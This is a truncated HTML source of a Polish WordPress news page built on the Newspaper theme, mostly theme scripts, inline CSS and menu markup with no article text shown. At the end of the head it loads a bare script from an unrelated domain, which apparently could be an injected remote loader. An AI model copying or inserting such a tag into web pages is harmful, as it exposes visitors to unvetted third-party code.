if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
htmlTag.className += ' td-md-is-iemobile';
}
})();
var tdLocalCache = {};
( function () {
"use strict";
tdLocalCache = {
data: {},
remove: function (resource_id) {
delete tdLocalCache.data[resource_id];
},
exist: function (resource_id) {
return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
},
get: function (resource_id) {
return tdLocalCache.data[resource_id];
},
set: function (resource_id, cachedData) {
tdLocalCache.remove(resource_id);
tdLocalCache.data[resource_id] = cachedData;
}
};
})();
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/globalinfo.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/globalinfo.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="0c8bd6e97c";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>
<!-- Header style compiled by theme -->
<style>
.td-module-exclusive .td-module-title a:before {
content: 'EKSKLUZYWNY';
}
.td-menu-background:before,
.td-search-background:before {
background: rgba(0,0,0,0.5);
background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
}
.td-module-exclusive .td-module-title a:before {
content: 'EKSKLUZYWNY';
}
.td-menu-background:before,
.td-search-background:before {
background: rgba(0,0,0,0.5);
background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
}
</style>
<link rel="icon" href="https://globalinfo.pl/wp-content/uploads/favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://globalinfo.pl/wp-content/uploads/favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://globalinfo.pl/wp-content/uploads/favicon-1.png" />
<meta name="msapplication-TileImage" content="https://globalinfo.pl/wp-content/uploads/favicon-1.png" />
<!-- Button style compiled by theme -->
<style>
</style>
<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-573609 single-format-image wp-theme-Newspaper td-standard-pack 16-zdjec-ktor-sprawia-z-nasze-codzienne-problemy-wydaja-sie-blhostkami global-block-template-1 tdb_template_310 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
<div class="td-mobile-container">
<!-- mobile menu top section -->
<div class="td-menu-socials-wrap">
<!-- socials -->
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" rel="nofollow" href="https://www.facebook.com/Globalinfo-112714900409848/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>            </div>
<!-- close button -->
<div class="td-mobile-close">
<a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
</div>
</div>
<!-- login section -->
<!-- menu section -->
<div class="td-mobile-content">
<div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-321"><a href="https://globalinfo.pl/newsy/">Newsy</a></li>
<li id="menu-item-246853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-246853"><a href="https://globalinfo.pl/ciekawe/">Ciekawe</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-325"><a href="https://globalinfo.pl/ze-swiata/">Ze Świata</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-326"><a href="https://globalinfo.pl/zwierzeta/">Zwierzęta</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323"><a href="https://globalinfo.pl/z-kraju/">Z Kraju</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://globalinfo.pl/zdrowie/">Zdrowie</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-322"><a href="https://globalinfo.pl/uroda/">Uroda</a></li>
<li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320"><a href="https://globalinfo.pl/humor/">Humor</a></li>
<li id="menu-item-265108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265108"><a href="https://globalinfo.pl/inspirujace/">Inspirujące</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-464"><a href="https://globalinfo.pl/kuchnia/">Kuchnia</a></li>
</ul></div>        </div>
</div>
<!-- register/login section -->
</div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://globalinfo.pl/">
<!-- close button -->
<div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a>
</div>
<div role="search" class="td-search-input">
<span>Wyszukiwanie</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
</div>
</form>
<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
</div>
</div>
<div id="td-outer-wrap" class="td-theme-wrap">
<div class="td-header-template-wrap" style="position: relative">
<div class="td-header-mobile-wrap ">
<div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>
/* custom css */
.tdi_2{
min-height: 0;
}
/* phone */
@media (max-width: 767px){
.tdi_2:before{
content: '';
display: block;
width: 100vw;
height: 100%;
position: absolute;
left: 50%;
transform: translateX(-50%);
box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
z-index: 20;
pointer-events: none;
}@media (max-width: 767px) {
.tdi_2:before {
width: 100%;
}
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}
</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#222222 !important;
}
}
</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_4,
.tdi_4 .tdc-columns{
min-height: 0;
}.tdi_4,
.tdi_4 .tdc-columns{
display: block;
}.tdi_4 .tdc-columns{
width: 100%;
}
/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
.tdi_4 {
margin-left: -0px;
margin-right: -0px;
}
.tdi_4 .tdc-row-video-background-error,
.tdi_4 .vc_column {
padding-left: 0px;
padding-right: 0px;
}
}
}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_6{
vertical-align: baseline;
}.tdi_6 > .wpb_wrapper,
.tdi_6 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_6 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_6 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_6 > .wpb_wrapper{
width: auto;
height: auto;
}
/* phone */
@media (max-width: 767px){
.tdi_6{
vertical-align: middle;
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-top:2px !important;
margin-left:-13px !important;
}
}
</style>
<style>
/* custom css */
.tdb-header-align{
vertical-align: middle;
}.tdb_mobile_menu{
margin-bottom: 0;
clear: none;
}.tdb_mobile_menu a{
display: inline-block !important;
position: relative;
text-align: center;
color: #4db2ec;
}.tdb_mobile_menu a > span{
display: flex;
align-items: center;
justify-content: center;
}.tdb_mobile_menu svg{
height: auto;
}.tdb_mobile_menu svg,
.tdb_mobile_menu svg *{
fill: #4db2ec;
}#tdc-live-iframe .tdb_mobile_menu a{
pointer-events: none;
}.tdi_7{
display: inline-block;
}.tdi_7 .tdb-mobile-menu-button i{
font-size: 22px;
width: 55px;
height: 55px;
line-height:  55px;
}.tdi_7 .tdb-mobile-menu-button svg{
width: 22px;
}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
width: 55px;
height: 55px;
}.tdi_7 .tdb-mobile-menu-button{
color: #ffffff;
}.tdi_7 .tdb-mobile-menu-button svg,
.tdi_7 .tdb-mobile-menu-button svg *{
fill: #ffffff;
}
/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
font-size: 27px;
width: 54px;
height: 54px;
line-height:  54px;
}.tdi_7 .tdb-mobile-menu-button svg{
width: 27px;
}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
width: 54px;
height: 54px;
}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_9{
vertical-align: baseline;
}.tdi_9 > .wpb_wrapper,
.tdi_9 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_9 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_9 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_9 > .wpb_wrapper{
width: auto;
height: auto;
}
/* phone */
@media (max-width: 767px){
.tdi_9{
vertical-align: middle;
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
display:inline-block !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_10{
margin-top:-8px !important;
}
}
</style>
<style>
/* custom css */
.tdb_header_logo{
margin-bottom: 0;
clear: none;
}.tdb_header_logo .tdb-logo-a,
.tdb_header_logo h1{
display: flex;
pointer-events: auto;
align-items: flex-start;
}.tdb_header_logo h1{
margin: 0;
line-height: 0;
}.tdb_header_logo .tdb-logo-img-wrap img{
display: block;
}.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
display: none;
}.tdb_header_logo .tdb-logo-svg-wrap svg{
width: 50px;
display: block;
transition: fill .3s ease;
}.tdb_header_logo .tdb-logo-text-wrap{
display: flex;
}.tdb_header_logo .tdb-logo-text-title,
.tdb_header_logo .tdb-logo-text-tagline{
-webkit-transition: all 0.2s ease;
transition: all 0.2s ease;
}.tdb_header_logo .tdb-logo-text-title{
background-size: cover;
background-position: center center;
font-size: 75px;
font-family: serif;
line-height: 1.1;
color: #222;
white-space: nowrap;
}.tdb_header_logo .tdb-logo-text-tagline{
margin-top: 2px;
font-size: 12px;
font-family: serif;
letter-spacing: 1.8px;
line-height: 1;
color: #767676;
}.tdb_header_logo .tdb-logo-icon{
position: relative;
font-size: 46px;
color: #000;
}.tdb_header_logo .tdb-logo-icon-svg{
line-height: 0;
}.tdb_header_logo .tdb-logo-icon-svg svg{
width: 46px;
height: auto;
}.tdb_header_logo .tdb-logo-icon-svg svg,
.tdb_header_logo .tdb-logo-icon-svg svg *{
fill: #000;
}.tdi_10 .tdb-logo-a,
.tdi_10 h1{
flex-direction: row;
align-items: center;
justify-content: center;
}.tdi_10 .tdb-logo-svg-wrap{
display: block;
}.tdi_10 .tdb-logo-img-wrap{
display: none;
}.tdi_10 .tdb-logo-text-tagline{
margin-top: -3px;
margin-left: 0;
display: block;
}.tdi_10 .tdb-logo-text-title{
display: block;
color: #ffffff;
}.tdi_10 .tdb-logo-text-wrap{
flex-direction: column;
align-items: center;
}.tdi_10 .tdb-logo-icon{
top: 0px;
display: block;
}@media (max-width: 767px) {
.tdb_header_logo .tdb-logo-text-title {
font-size: 36px;
}
}@media (max-width: 767px) {
.tdb_header_logo .tdb-logo-text-tagline {
font-size: 11px;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-img{
max-width: 186px;
}.tdi_10 .tdb-logo-text-tagline{
margin-top: -2px;
margin-left: 0;
}
}
/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
display: none;
}.tdi_10 .tdb-logo-img{
max-width: 180px;
}.tdi_10 .tdb-logo-img-wrap{
display: block;
}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://globalinfo.pl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://globalinfo.pl/wp-content/uploads/logoretina-300x99.png" src="https://globalinfo.pl/wp-content/uploads/logo.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_12{
vertical-align: baseline;
}.tdi_12 > .wpb_wrapper,
.tdi_12 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_12 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_12 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_12 > .wpb_wrapper{
width: auto;
height: auto;
}
/* phone */
@media (max-width: 767px){
.tdi_12{
vertical-align: middle;
}
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}
</style>
<style>
/* custom css */
.tdb_mobile_search{
margin-bottom: 0;
clear: none;
}.tdb_mobile_search a{
display: inline-block !important;
position: relative;
text-align: center;
color: #4db2ec;
}.tdb_mobile_search a > span{
display: flex;
align-items: center;
justify-content: center;
}.tdb_mobile_search svg{
height: auto;
}.tdb_mobile_search svg,
.tdb_mobile_search svg *{
fill: #4db2ec;
}#tdc-live-iframe .tdb_mobile_search a{
pointer-events: none;
}.tdi_13{
display: inline-block;
float: right;
clear: none;
}.tdi_13 .tdb-header-search-button-mob i{
font-size: 22px;
width: 55px;
height: 55px;
line-height:  55px;
}.tdi_13 .tdb-header-search-button-mob svg{
width: 22px;
}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
width: 55px;
height: 55px;
display: flex;
justify-content: center;
}.tdi_13 .tdb-header-search-button-mob{
color: #ffffff;
}.tdi_13 .tdb-header-search-button-mob svg,
.tdi_13 .tdb-header-search-button-mob svg *{
fill: #ffffff;
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
<div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
<div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>
/* custom css */
.tdi_15{
min-height: 0;
}.td-header-mobile-sticky-wrap.td-header-active{
opacity: 1;
}
</style><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_17,
.tdi_17 .tdc-columns{
min-height: 0;
}.tdi_17,
.tdi_17 .tdc-columns{
display: block;
}.tdi_17 .tdc-columns{
width: 100%;
}
</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_19{
vertical-align: baseline;
}.tdi_19 > .wpb_wrapper,
.tdi_19 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_19 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_19 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_19 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
<div class="td-header-desktop-wrap ">
<div id="tdi_20" class="tdc-zone"><div class="tdc_zone tdi_21  wpb_row td-pb-row tdc-element-style"  >
<style scoped>
/* custom css */
.tdi_21{
min-height: 0;
}.tdi_21:before{
content: '';
display: block;
width: 100vw;
height: 100%;
position: absolute;
left: 50%;
transform: translateX(-50%);
box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
z-index: 20;
pointer-events: none;
}.td-header-desktop-wrap{
position: relative;
}@media (max-width: 767px) {
.tdi_21:before {
width: 100%;
}
}
/* inline tdc_css att */
.tdi_21{
position:relative;
}
</style>
<div class="tdi_20_rand_style td-element-style" ><style>
.tdi_20_rand_style{
background-color:#ffffff !important;
}
</style></div><div id="tdi_22" class="tdc-row stretch_row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style" >
<style scoped>
/* custom css */
.tdi_23,
.tdi_23 .tdc-columns{
min-height: 0;
}.tdi_23,
.tdi_23 .tdc-columns{
display: block;
}.tdi_23 .tdc-columns{
width: 100%;
}@media (min-width: 768px) {
.tdi_23 {
margin-left: -0px;
margin-right: -0px;
}
.tdi_23 .tdc-row-video-background-error,
.tdi_23 .vc_column {
padding-left: 0px;
padding-right: 0px;
}
}
/* inline tdc_css att */
.tdi_23{
position:relative;
}
.tdi_23 .td_block_wrap{ text-align:left }
</style>
<div class="tdi_22_rand_style td-element-style" ><style>
.tdi_22_rand_style{
background-color:#222222 !important;
}
</style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_25{
vertical-align: baseline;
}.tdi_25 > .wpb_wrapper,
.tdi_25 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_25 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_25 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_25 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>
/* inline tdc_css att */
.tdi_26{
margin-right:32px !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_26{
margin-right:20px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26{
margin-right:20px !important;
}
}
</style>
<style>
/* custom css */
.tdb_header_date{
margin-bottom: 0;
clear: none;
}.tdb_header_date .tdb-block-inner{
display: flex;
align-items: baseline;
}.tdb_header_date .tdb-head-date-txt{
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 11px;
line-height: 1;
color: #000;
}.tdi_26{
display: inline-block;
}.tdi_26 .tdb-head-date-txt{
color: #ffffff;
line-height:28px !important;
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">środa, 21 stycznia, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_27 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27"  style=" z-index: 999;">
<style>
/* inline tdc_css att */
.tdi_27{
margin-bottom:0px !important;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27{
display:none !important;
}
}
</style>
<style>
/* custom css */
.tdb_mobile_horiz_menu{
margin-bottom: 0;
clear: none;
}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{
width: 100%;
}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{
display: block;
width: 100%;
overflow-x: auto;
overflow-y: hidden;
font-size: 0;
white-space: nowrap;
}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li{
position: static;
display: inline-block;
float: none;
}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{
left: 0;
width: 100%;
z-index: -1;
}.tdb-horiz-menu{
display: table;
margin: 0;
}.tdb-horiz-menu,
.tdb-horiz-menu ul{
list-style-type: none;
}.tdb-horiz-menu ul,
.tdb-horiz-menu li{
line-height: 1;
}.tdb-horiz-menu li{
margin: 0;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
}.tdb-horiz-menu li.current-menu-item > a,
.tdb-horiz-menu li.current-menu-ancestor > a,
.tdb-horiz-menu li.current-category-ancestor > a,
.tdb-horiz-menu li:hover > a,
.tdb-horiz-menu li.tdb-hover > a{
color: #4db2ec;
}.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg,
.tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg,
.tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg,
.tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg,
.tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg,
.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg *,
.tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg *,
.tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg *,
.tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg *,
.tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg *{
fill: #4db2ec;
}.tdb-horiz-menu > li{
position: relative;
float: left;
font-size: 0;
}.tdb-horiz-menu > li:hover ul{
visibility: visible;
opacity: 1;
}.tdb-horiz-menu > li > a{
display: inline-block;
padding: 0 9px;
font-weight: 700;
font-size: 13px;
line-height: 41px;
vertical-align: middle;
-webkit-backface-visibility: hidden;
color: #000;
}.tdb-horiz-menu > li > a > .tdb-menu-item-text{
display: inline-block;
}.tdb-horiz-menu > li > a .tdb-sub-menu-icon{
margin: 0 0 0 6px;
}.tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg{
position: relative;
top: -1px;
width: 13px;
}.tdb-horiz-menu > li .tdb-menu-sep{
position: relative;
}.tdb-horiz-menu > li:last-child .tdb-menu-sep{
display: none;
}.tdb-horiz-menu .tdb-sub-menu-icon-svg,
.tdb-horiz-menu .tdb-menu-sep-svg{
line-height: 0;
}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
.tdb-horiz-menu .tdb-menu-sep-svg svg{
height: auto;
}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
.tdb-horiz-menu .tdb-menu-sep-svg svg,
.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,
.tdb-horiz-menu .tdb-menu-sep-svg svg *{
fill: #000;
}.tdb-horiz-menu .tdb-sub-menu-icon{
vertical-align: middle;
position: relative;
top: 0;
padding-left: 0;
}.tdb-horiz-menu .tdb-menu-sep{
vertical-align: middle;
font-size: 12px;
}.tdb-horiz-menu .tdb-menu-sep-svg svg{
width: 12px;
}.tdb-horiz-menu ul{
position: absolute;
top: auto;
left: -7px;
padding: 8px 0;
background-color: #fff;
visibility: hidden;
opacity: 0;
}.tdb-horiz-menu ul li > a{
white-space: nowrap;
display: block;
padding: 5px 18px;
font-size: 11px;
line-height: 18px;
color: #111;
}.tdb-horiz-menu ul li > a .tdb-sub-menu-icon{
float: right;
font-size: 7px;
line-height: 20px;
}.tdb-horiz-menu ul li > a .tdb-sub-menu-icon-svg svg{
width: 7px;
}.tdc-dragged .tdb-horiz-menu ul{
visibility: hidden !important;
opacity: 0 !important;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
}.tdi_27{
display: inline-block;
}.tdi_27 .tdb-horiz-menu > li{
margin-right: 16px;
}.tdi_27 .tdb-horiz-menu > li:last-child{
margin-right: 0;
}.tdi_27 .tdb-horiz-menu > li > a{
padding: 0px;
color: #ffffff;
font-size:11px !important;line-height:28px !important;font-weight:400 !important;
}.tdi_27 .tdb-horiz-menu > li .tdb-menu-sep{
top: 0px;
}.tdi_27 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
top: 0px;
}.tdi_27 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg,
.tdi_27 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg *{
fill: #ffffff;
}.tdi_27 .tdb-horiz-menu > li.current-menu-item > a,
.tdi_27 .tdb-horiz-menu > li.current-menu-ancestor > a,
.tdi_27 .tdb-horiz-menu > li.current-category-ancestor > a,
.tdi_27 .tdb-horiz-menu > li:hover > a{
color: #4db2ec;
}.tdi_27 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
